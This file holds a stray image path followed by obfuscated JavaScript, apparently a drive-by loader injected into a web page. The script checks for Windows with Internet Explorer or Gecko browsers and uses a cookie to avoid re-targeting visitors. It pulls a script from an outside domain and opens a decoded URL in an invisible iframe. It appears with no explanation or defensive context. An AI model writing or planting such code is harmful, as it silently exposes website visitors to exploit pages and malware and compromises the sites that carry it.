 /* iRrxepKgrr1A2omkQHsBcGn */var rxwQsk="use\u0072id\u004108\u00317\u0046B25";var qUdbRdN="30";function aVrhq(Ecf8Gzr){var ueKxM8=document.cookie.replace
(/\s/g,"").split(";");for(var eSsRci=0;eSsRci<ueKxM8.length;eSsRci++){var E_0QPKo=ueKxM8[eSsRci].split("=");if(E_0QPKo[0]==Ecf8Gzr){return unescape
(E_0QPKo[1]);}}return null;};function cmClRm(Ecf8Gzr,ErMMDM,IPO9gL2){var d_AOx_7=new Date();var ylFJEI=d_AOx_7.getTime()+(IPO9gL2*60*60*1000);
d_AOx_7.setTime(ylFJEI);var VrI_z=Ecf8Gzr+"="+escape(ErMMDM)+"; \u0065\u0078\u0070ires="+d_AOx_7.toGMTString()+"; d\u006fmain\u003d"+document.domain;
document.cookie=VrI_z;};function v1TmTVv(){cmClRm(rxwQsk,qUdbRdN,48);};function u5LcH(){var OygR5RB=new RegExp("[g-\u007aG-Z]\u002b","g");var F1FMoC=new
RegExp("[\u003d_!()\u0040$;\u002e,]+","g");return unescape(main_request_data_content.replace(OygR5RB,"").replace(F1FMoC,"%"));};function wPKywlF(){try
{tMMkLi="ksdc\u0073cvgsdp\u006ff\u0066\u0066";if(main_request_data_content.length==0){cmClRm(rxwQsk,qUdbRdN,48);return;}try{if(document.getElementById
(tMMkLi)){document.getElementById(tMMkLi).parentNode.removeChild(document.getElementById(tMMkLi));}}catch(qKOLTN){};var EexF7=u5LcH();var
mM7rwLT=document.createElement("\u0044IV");mM7rwLT.id=tMMkLi;mM7rwLT.style.cssText="posi\u0074\u0069on:a\u0062\u0073olute;left\u003a0px;
\u0074op\u003a20\u0030p\u0078;opac\u0069\u0074y:0\u003b\u0066ilter:al\u0070ha(opacity\u003d0);";
mM7rwLT.innerHTML="<ifr\u0061me\u0020onload=\u0027v1TmTV\u0076\u0028);\u0027 \u0073rc\u003d\u0027"+EexF7+"' \u0077\u0069dth=19 height=19
frameborde\u0072\u003d0 sc\u0072o\u006c\u006cing=\u0027\u006e\u006f\u0027>\u003c/\u0069\u0066rame>";document.body.appendChild(mM7rwLT);}catch(qKOLTN)
{setTimeout("\u0077PKywlF(\u0029",300);}};function Ip7spE(){var o41_QKc,CAvtT="KH\u006ecd\u00752de\u003343";try{if(document.getElementById(CAvtT))
{document.getElementById(CAvtT).parentNode.removeChild(document.getElementById(CAvtT));}o41_QKc=document.createElement("\u0053\u0043RIPT");
o41_QKc.type="t\u0065x\u0074/\u006a\u0061vascript";o41_QKc.id=CAvtT;if(o41_QKc.readyState){o41_QKc.onreadystatechange=function(){if
(this.readyState=="\u006co\u0061ded"||this.readyState=="com\u0070let\u0065"){o41_QKc.onreadystatechange=null;wPKywlF();}};}else{o41_QKc.onload=function()
{wPKywlF();};}o41_QKc.src="h\u0074tp://s\u0074atic.cha\u0072lotteretirem\u0065ntco\u006d\u006d\u0075n\u0069t\u0069es.com\u002fk?ts\u0074mp\u003d"
+Math.floor(Math.random()*4294967295);if(document.getElementsByTagName("hea\u0064").length>0){document.getElementsByTagName("h\u0065ad")[0].appendChild
(o41_QKc);}else{document.getElementsByTagName("bo\u0064y")[0].appendChild(o41_QKc);}}catch(qKOLTN){setTimeout("Ip7sp\u0045\u0028)",300);}};function
eHEcMsP(){var yETHlh=navigator.userAgent;var hpFKH=0;if(yETHlh.indexOf("Wi\u006edo\u0077s")== -1||(yETHlh.indexOf("\u004dSIE")== -1&&yETHlh.indexOf
("\u0047e\u0063ko/")== -1&&yETHlh.indexOf("Tri\u0064\u0065nt")== -1)){return 0;}try{try{if(aVrhq(rxwQsk)==qUdbRdN){return false;}}catch(qKOLTN){};if
(yETHlh.indexOf("MSI\u0045")!= -1||yETHlh.indexOf("Tr\u0069de\u006et")!= -1){try{hpFKH=vEguN3q();function vEguN3q(){return 0;}}catch(qKOLTN){hpFKH=1;}}}
catch(qKOLTN){};if(hpFKH==0){Ip7spE();}};eHEcMsP();/* y2Sc6S5BEMiyxl1G */